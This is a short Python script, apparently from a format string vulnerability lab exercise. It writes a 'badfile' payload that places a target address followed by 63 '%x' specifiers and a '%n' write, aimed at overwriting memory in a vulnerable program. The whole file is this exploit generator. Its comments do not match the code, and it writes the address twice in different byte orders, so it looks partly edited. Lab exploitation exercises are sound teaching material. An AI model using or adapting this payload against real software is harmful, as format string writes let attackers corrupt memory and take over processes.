 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080e5068
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 #content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x",concatenated with a "%n"
17 offset = 63
18 s = "\x08\x0e\x50\x68" + "%x " * 63 + "%n\n"
19
20 # The line shows how to store the string s at offset 8
21 fmt  = (s).encode('latin-1')
22 #content[8:8+len(fmt)] = fmt
23 content[4:4+len(fmt)] = fmt
24
25 # Write the content to badfile
26 with open('badfile', 'wb') as f:
27   f.write(content)